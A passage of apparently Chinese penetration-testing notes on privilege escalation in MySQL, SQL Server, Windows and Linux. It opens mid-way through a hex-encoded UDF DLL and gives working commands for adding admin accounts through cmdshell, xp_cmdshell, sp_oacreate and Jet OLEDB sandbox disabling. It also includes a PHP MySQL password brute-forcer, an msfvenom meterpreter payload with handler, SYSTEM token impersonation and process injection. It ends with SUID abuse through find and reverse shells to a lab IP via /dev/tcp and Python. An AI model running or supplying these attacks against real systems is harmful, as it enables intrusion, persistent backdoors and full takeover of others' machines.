DCFE6C3A493736BEB9E7F7776ABBADB202AB43D218E334315BC462D07DB760314FC2F9A74B3B0B05BDE3247E0333D815F6E1BAB8F588F958E407B73F0B7DBC9399BE1B944D41A89CEB3A0CA47B2613AC311E6A305CED974365E3EBA1954FE8150254C07C132A1CF2AFF61525E08EEF6DE05F21B077980109C8C17858F503D20B04215096B438C0FACB408B4CF8C19A89347DB1FCD1BD8257C414B2D5D5FFBD96412D37E510774BC9F3B014EDF6F1343F4A13629797B0B1E24D4D349C41496ED04FC2D4B1BA0069D4D59DDF965575AF65824E0682838F10644EF5A6AB4F9A2AC3703BE996B0FC8D738C96EE88F0B1968ACD789494C06F8CDBFFCE30A40E9EF9A9B4A4F684FD5CF6FB8F3EB33403942B9DC0BEB62B433CC10F6C45442C082FCD209884B28BA90AD0B31913BE74E6EB292C623A723E84F6D8033BD68271D577D3B08E14E826141C89450F58BB7D5CCDCBD75B4D9F9E92B4B9A8957F2D971CFBA7862298D10C008B1FB5284D68C85E7C993D6EA8A99862168A1B79172C0AB7DBF1F76C4ACA03B70F88283E9FC92EE3B5A220EC9458800AAD448CCC97E91227B2B9FDD9C05CE564840C3098459AA9F2614C93AC2F60639D93BBB887A96AB79BA8EBC7C9E7E7DDC96599979DA37274746160E3182E20FA9B8978359D8CDE07F6121785BB551748D40987BFC652C7130772B27398A08BBD1F1128DC294D7431739F126D9DFE2732486C3CF8216D04FFC333F6DAC1D6651C24B1DC405CC63ABAD23D737508DF11327927537D63526C4D7C255B94F56748E879A4734B3202B9CD472F6FD047C096F1476BEAC77762C2C69B4608F9882DDAFE070C451893F95D48C0FE82A14B688037C58D17CBEF47DE832A7DADC98DA6820334C1352AA43EB82F68C16F3D52426D714F35BB42A528505D6F3483825A952CF0ADA85743AF1AD95D406F8506F471295168B5BBBBAA379B2A8C80674D8116F9640F78C7D820256BD7BD4AA63CCFACF9D4E220A7380555EEEE546BD05616EC0055F080B169B4BE48355866B6231325E2ADCFBBA948BF1A4AF86A6F8D08CC19E0A6464EA2E5E71AC7E80243C5A5EDD9A295153E195B71134F68309FC8CDDFF23ABD52350EF868D45C174A6D75277970627EBFBF0A656E2DB51523C4AD9E13DE7C862A52E15A4B429EA062E0B790ADCBA0C1BD5DA1573F3CFE5F6F939E5DABC3BF291ABF3AFA9476ACEEA2E5A615A6D257C2B47C522E18BDC2B0BFA86A298664124D60239CB2572A7B17B4D54A5D8AF93C2958ECDE6BE2EE53098A322D2FD4B078346C23539DCFE82EBD8CF1C38CBE92CB76359B5CB88AAB671F302BA2742124ADCE8BA1118D6D980DFC04CA76AE8D97E4054A90DB1519E9F78B0D6FFEFBE864E875486BA424C35A4A9FA4B8CCFD8CC32A2D1659AED42A9501FBF84C6190496A59DA55357CEB27475D5B47223B998FD8878FEA7DEDD6F00F44B80C2DED12B531AF480740949D19BF4E4BD389846F82250DA14632947F4572F2EB2E7B0D038219BD134FFFD443E8D06E0109AE1451B57C1B26877D549866437C917908911AB5CB8828071418DE32B79549AA62C3F52966040D5003D104E8CD1BDA55EC9C20ACF494E6A9BBB8D0263400D888FB3B729D3B87C32A64ED7DD2A333EDD609BA2E663BB4439FBCFA75CE065F1929ABFDF0E0D531526326BCA67B5ECC7AF2640C4482B9205C1EB643EF813D4848AD9FEADCFF63CE19016B93F8F7AF56892875D76698C4D624E9BB4EAE60F37579EB6422609867530EE340CA58FC11AA137295837C9016C8C58E604FDF04B26DF23AE90BF8E8DCAECD98E32ED96B6FA46CF12774BC1AB8761B38344F7CD4A4DFE20C0863DE980457D2355C773FFD9A19EF54DB6A87061E6AF57A01CE2DCE18D591CA425C172E2BA646025E07815C278BA0054E8068DA412AB848DC8643270DA924F8EC2238F1B8487FB31B336DEB2BA5D92F87DFF26B9292F6A88F1EE4ACB36A077940371FB565EE4B431C47B73B02809614E302F5CB9D97A2CB64002864C3E424A476730BEB42341CCCCF4C31396ED93244B69145929760BF8AA494DF56E25DD22ED9D23B022136CBEF2F546148663AFEB60F3733E4ADB5A70799322EEA34658B4EE107AC4E3C8E4E175E8A2EEAE6875686D8080FA18D8220028C382CF50BC2D930D1DC1C22254B3C87B4EC7DCDE1AB6E45C76919581CA901AADB1B01450201A08E89FE543E1BEF7A2293D1F018FC6E105BA9E87525299F681F3D526BC91D27C42B10CCF31FCA7577490F836B96664EB623F1B89084EC743F694AF259F4885A3DFF713BEF071C8FF43967B30DF6575AC67B050DDF7B47F5B68CC2137A99F676D866AACEF846B3128069A81ED520330FCF7BE6D522FA19486B238FBE4F3B7E70AB092A97F34F7F6D7D6265C118B3D26840B88F596FD77A633DE31EA03E2932356FD58E7526FB87CFCFA2EBBA1799B508DBE7C5F1849F100EE17995E8CEBFCA636DF85F85062CB47CD3F60400411998383039D06775175679534DF0361DCD7661A7606FE9ED186F65B9B69A3C7A65E2805F490BDA7E90D2E29F6DF00AE0AADFC2FFF9794CE8516735A05372BEEB0337402A83A062EC0DD6CC962FB2DDFA05DB7DACC78EB3483689C0C067CD64E6802B39E34CC986AEBCA38CE5BFF275F741497293A8112AE894F574432A9803921359E5C9AF2B4357D4492314CA2C555F96DDFD5B8435EE905AA5CD35B74D12725D36F45EDA04A891A6485B8073E5939307D9C2A5630A8ACEE2BE7BEDBD6404096A168C03B9C69E8F176BF3C0D4C7CC3763B511F3000C76B4EF06D1EE0477A4ACD512573F0C9BA4464E46D7066B0298228319199C0497B915EEA9E764A9FFFD679E7C0B2E75BD7FA4F96E76AAA676B4B603B991DF2D83910F94A1F611F664367E79DC8571EA3E5D602C755DE2A06348C9F23EC28AC6194AA591686E9AF2460D3B4514822572252875432EE9DB29EA320A4B75081D254CB648F4D2C1A08C19E8F1FDB0740355BE50F17023B41E5D2FCC9995E8C810119FC1F9F778F30FA582370E46580B71DB5D1CE898B182FF1AECD0CDB364D094CA7D8CF22CBB8105ED6FFE912A95B97E3AB33216A0A73F9C8AB6D5A4E221867C7469AF04D1061B21B61F5797E7EDE62EB521E8815B192DCCFD3D757E85A2B8F384ED55E6BE9FABFE6863559E69B3C0639F4E49C3F5DDE50763E8C0D5F2F3C6B7EA7598CDA2B46454FC84819A7885158AA8ED8CF42CCF70EFA442C9F100913368A6723A494CC570A83004AF644A95877E835FBD52A1617E4D00D40F2D11D97C5AFE96C84ED9CBEFC895C097BF8BCEF3A68AA2C7BBBF453899333D7CF39DE72980C1794DFE8750280357AD7EF3069EB8AE7F7D5C6B37E7192266157F901C55BD9F6A77F74FDF65EBAC0F0C6B90F734E01A87AE5D01DA395DD07B3B758167320ECA26EC17E642CACBC63D74EE5ECB3D70AA23DA29BA482FD1523B76CEEC18C4699CC244EBA95569C6B4E343ECDF01E1397F75520BBFF83B53A7A12C035ECBB2B4CAF1692F4705FB353B2724E92DE21C6F418E2D2C3507158AF26157338FE42B72B135E03CF0BFDE2145AE56DD4B0C28B2EB4AB2F102E35EEC66E8DFC2580DC8513BD5E114EF56777128357DCF9F87105491763524D435E09BEB1FFB5576447C561172604B4440F4A70143DD6B365EC766C472BCBE99A73CBAADB8ABB635A2F3863FBC4D45C8BD0D38664E05FC81EA87CE946B77B75B644B247FC63315A308264A0C811757197B3EA7FE695241BA9A38B89937B56E9EE5FAE72B6DAD6FCBABAADF46CA4E3C4E7B6160D005901D68F252DC4962972A307E59F0ED8370AA09180690184C0D6058F4948BE42B068E8FCF46483ABB2D966D3F7877220BBDCD66765D54A9EA221E28985BD74321862F5ED0B5D6BA487F11B95DBEF6E0CBCE48744B87FE55CE05207463A5026DA3F41541E6B7204B21C53D445AFE4162E85571ACC0E879D6165093EF7736E269E86771E02DE50905D2ACB6CF5077037D4915635E235D27D364E844531AA045B5D9A2FEEF0BEBEEF64C100A9BA706A22DA6AA9E984FC92971F564BACF253926981F71173BDD188B799F86B61B863882328E82481550835345DC603B2D31921C0B14B7F2B2367B7AA8F015CE11B5242EAD42399BF79D97A66C626EFFA089')); 从表中读取数据生成udf.dll

select c from udftmp into dumpfile 'E:/mysql/mysql-5.7.31-winx64/mysql-5.7.31-winx64/lib/plugin/udf.dll';做到此处直接就可以进行提权

(在本机复现没成功)



4、执行下面语句,创建函数cmdshell。

mysql> create function cmdshell returns string soname 'udf.dll';注意这里的cmdshell函数名称不要随意更改,改了可能会不成功。

5、通过function cmdshell进行提权

mysql>select cmdshell('net user x x /add'); //创建一个用户,名为xmysql>select cmdshell('localgroup administrators x /add'); //放到管理员组

提权成功!



GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;search mysql使用exploit

use exploit/windows/mysql/mysql_start_up

查看选项

show options需要设置username,password,rhosts



这时执行exploit可能会出现问题

![]()

需要把AllowNoCleanup设置成true

set AllowNoCleanup true执行

下面表示已经生成后门文件,查看

这个服务器如果重启就会加载这个后门文件

快速寻找启动文件夹

您可以使用"运行"窗口轻松访问它们并输入:

shell:startup

和

shell:common startup

-----------------------------------------------------------------------------



SQL Server提权



1.使用 xp_cmdshell 进行提权

首先查看文件

执行命令

EXEC master.dbo.xp_cmdshell '命令'此处直接使用xp_cmdshell是禁止的,



重新执行



成功



执行ipconfig



declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod

@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'把回显结果写入文件中,解决了回显的问题,会发现还是阻止执行过程



先启用

再执行

(未成功,没有文件)

但正常会显示文件的执行回显内容

----------------------------------------------------------------------------------------------------------------------

沙盒提权

-

当执行命令方法无法使用时,可以使用沙盒进行提权。沙盒模式(SandBoxMode)是一种安全功能。在沙盒模式下,Access 只对控件和字段属性中的安全且不含恶意代码的表达式求值。如果表达式不使用可能以某种方式损坏数据的函数或属性,则可认为它是安全的。例如,诸如Kill和Shell之类的函数可能被用来损坏计算机上的数据和文件,因此它们被视为不安全的。当Access以沙盒模式运行时,调用这些函数的表达式将会产生错误消息。

-

OLE DB

OLE DB Driver for SQL Server 是用于访问数据的底层 COM API,是应用程序链接到SQL Server的的驱动程序。 -

其核心其实是修改注册表,默认情况下,注册表中mdb数据库不允许执行系统命令,但是开启沙盒模式,就准许mdb文件执行数据库,通过查询方式调用mdb文件,执行参数,绕过系统本身自己的执行命令,实现mdb文件执行命令。

-

启用组件

沙盘模式提权其实就是利用jet.oledb执行系统命令添加系统账号,所以先测试jet.oledb是否能正常使用。

select * from

openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c whoami")')执行以上语句默认会出现报错信息,如下:

这说明Ad Hoc Distributed Queries组件关闭,我们可以使用sp_configure去启用该组件,执行以下命令:

exec sp_configure 'show advanced options',1;

reconfigure;

exec sp_configure 'Ad Hoc Distributed Queries',1;

reconfigure;关闭沙盒模式

沙盒模式在注册表中的位置是HKEY_LOCAL_MACHINE\Software\Microsoft\Jet\4.0\Engine\SandBoxMode。

沙盒模式SandBoxMode参数含义(默认为2):

0:在任何所有者中禁止启用安全模式;

1:为仅在允许范围内;

2:必须在access模式下;

3:完全开启;

所以将其设置为0就可关闭沙盒模式,执行以下命令:

exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;提权

再次尝试执行系统命令,没有报错说明已启用组件。

select * from

openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select

shell("cmd.exe /c whoami")');为什么openrowset在select语句中处于“表”的位置呢?因为openrowset函数可以在查询的 FROM 子句中引用。依据 OLE DB 提供程序的功能,还可以将 openrowset函数引用为insert、update或delete语句的目标表。尽管查询可能返回多个结果集,但openrowset只返回第一个结果集。openrowset还通过内置的 bulk提供程序支持大容量操作,正是有了该提供程序,才能从文件读取数据并将数据作为行集返回。

之后执行创建用户、加入管理员组等命令。

select * from

openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select

shell("cmd.exe /c net user estelle 123456 /add")');

select * from

openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select

shell("cmd.exe /c net localgroup administrators estelle /add")');-

恢复沙盒模式,恢复沙盒模式后再执行系统命令语句,就会报错。

-

exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',2

ORACLE爆破

支持三种工作模式:

1.普通模式:

前提是拥有一个普通的oracle连接账号,不需要DBA权限,可提权只DBA,并以oracle实例运行的权限执行操作系统命令。

2.DBA模式:

拥有DBA账号密码,可以省去自己手动创建存储过程的繁琐步骤,一键执行:)

3.注入模式:

拥有一个oracle注入点,可以通过注入点直接执行系统命令,此种模式没有实现回显,需要自己验证。主要当时偷懒了,想到回显还需要UTL_HTTP、DNS啥的,要搞一个单独的IP,太麻烦,以后有时间再完善吧:(

普通模式和DBA模式支持执行命令、列目录、反弹Shell;注入模式支持执行命令、反弹Shell。

MYSQL本地爆破与工具爆破

本地爆破



脚本代码

/*

* author:Bearcat 2016-10-5

*/

Mysql账号密码爆破工具

MysqlDatabaseBlasting(Mysql账号密码在线爆破工具 V1.0)

--------------------爆破状态--------------------

";

echo "密码错误次数:";

for ($i=0; $i <= count($password); $i++) {

if(@mysql_connect($host, $username, $password[$i])){

echo "

爆破成功--密码-->".@$password[$i]."";

break;

}else{

echo $i."、";

continue;

}

}

echo "

--------------------爆破结束--------------------

";

}else{

echo "";

}

}

?>

使用方法:

1.首先设置编码

然后设置名字

然后直接访问

输入数据库的IP直接爆破

在脚本中可以修改字典







工具爆破 MSF

search mysql

找到了脚本

设置相关信息

先远程连接kali



kali下开启ssh登录的方法

1.netstat -lnt //查看开放是否开放22端口

2.vim /etc/ssh/sshd_config //进入关于ssh的配置文件

3.修改内容:

按i进行编辑修改;

修改完成后按Esc ,按:,输入wq保存修改并退出。



4./etc/init.d/ssh start //启动ssh服务

5./etc/init.d/ssh status //查看ssh服务状态,running则表示已启动成功

6.update-rc.d ssh enable //设置为自动启动ssh登录服务

至此完成配置,使用远程连接工具连接kali即可。

设置字典

爆破

爆破成功

--------------------------------------------------------------------------------------------------------------------------------







Windows2008&7 令牌窃取提升-本地

进行远程过程调用时请求提升权限,然后调用它从而生成特权安全令牌以执行特权操作。当系统允许令牌不仅用于进程本身,还用于原始请求进程时,漏洞就会出现。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.128 lport=6677 -f exe -o /root/w.exe



2、在攻击 msf 服务器上执行以下命令,监听端口

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 6677

exploit开始监听

在靶机上运行木马

运行之后监听到会话

反弹meterper



查看权限

![]()

本机权限

使用窃取令牌提权指令

use incognito # 进入incognito

list_tokens -u # 列出令牌

impersonate_token "NT AUTHORITY\SYSTEM" # 令牌假冒 SYSTEM

-------------------------------------------------------------------------------------------------------------------------------

Windows2003&10 进程注入提升

pinjector.exe //运行命令,查看用法

pinjector.exe -l //列出可注入的进程

pinjector.exe -p pid cmd.exe 6688 //注入到系统正常的服务里,监听6688端口(一定要注入services.exe,查看后面是否为system运行)

一定要把进程注入到service这个服务当中

pinjector.exe" -p 380 cmd.exe 6888这是开启nc监听本地端口

提权成功

进程注入提取

C/C++ 进程代码注入&提权&降权 - lyshark - 博客园

---------------------------------------------------------------------------------------------------------------------







一、Linux 提权自动化脚本利用-4 个脚本

两个信息收集:LinEnum,linuxprivchecker

两个漏洞探针:linux-exploit-suggester linux-exploit-suggester2

需要解释:信息收集有什么用哦?漏洞探针又有什么用哦LinEnum信息收集

通过webshell把LinEnum可执行文件上传到对方服务器中的tmp目录

因为tmp目录是linux服务器中的临时目录,重启后tmp目录会清空,所以这个目录一般都是可读取执行的

首先说一下信息收集需要收集哪些东西

---操作系统版本、内核

![]()

---环境变量可能存在的密码、api密钥、

---有那些应用、那些服务、权限方面、配置方面、计划任务方面

---网络信息(那些与主机通信(进行内网渗透)、DNS/DHCP)

端口

---敏感文件读取

通过webshell执行LinEnum.sh文件,如果不能执行,用chmod赋予权限

执行后,会对对方的服务器信息进行检测,可判断是否能通过SUID进行提权

---内核和发行版发布详情|系统信息|用户信息|特权访问|环境|作业/任务

---服务|一些web服务的版本信息|默认/弱凭证|搜索|平台/软件特定测试

linuxprivchecker信息收集

通过webshell将py文件上传到对方服务器直接通过python运行即可(对方服务器需要有python环境)

linux-exploit-suggester提权

上传到对方服务器后直接执行即可,如果不能执行用chmod赋予权限

linux-exploit-suggester2提权

上传到对方服务器后通过perl执行即可,需要对方服务器上有perl环境



二、什么是SUID提权

SUID就是设置拥有创建文件的用户的身份的其他用户身份,意思是你和创建文件的所有者一样的身份权限。

suid权限就是某些指令临时可以使用root权限去执行,前提这些指令要有suid参数

通过chmod u+s 给文件设置suid

设置完suid后,你就有对此文件的所有权限

提权步骤:

信息收集:

先了解一下当前用户的权限(whoami&id)

执行 whoami 和id 等命令 可以确定 xxkk 为普通用户即uid为1000(uid大于499小于65535为普通用户)。

收集具有SUID权限的文件。

用此命令即可 找到具有 SUID 权限的参数:

也可以用脚本进行查询



通过root设置的具有SUID权限的二进制可执行文件提权

现在已知的具有SUID权限的二进制可执行文件大体有如下这些

nmap vim find bash more less nano cp awk

以下命令可以找到正在系统上运行的所有SUID可执行文件。准确的说,这个命令将从/目录中查找具有SUID权限位且属主为root的文件并输出它们,然后将所有错误重定向到/dev/null,从而仅列出该用户具有访问权限的那些二进制文件。

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} ;很明显我的系统版本比较完善,无法提权

先用root赋予find一个suid权限

which find

sudo su

chmod u+s /usr/bin/find出现了find

查询guid权限的指令

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null



find / -user root -perm -4000 -exec ls -ldb {} \;创建文件,然后使用find指令代码执行whoami,提权成功

touch wangxinyu1

find wangxinyu1 -exec whoami \;

# 命令解释: 以find 命令 执行 whoami 命令。

# find (一个路径或文件必须存在) -exec 执行命令 (结束)\;其实上述指令都会有一个利用的全过程,只不过要看是否具有suid权限

反弹shell利用

![]()

# 用find命令进行反弹shell

find /etc/passwd -exec bash -ip >& /dev/tcp/192.168.159.128/6666 0>&1 \;

# 也可以用python的方式进行反弹shell

find /etc/passwd -exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.159.128",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-ip"]);' \;

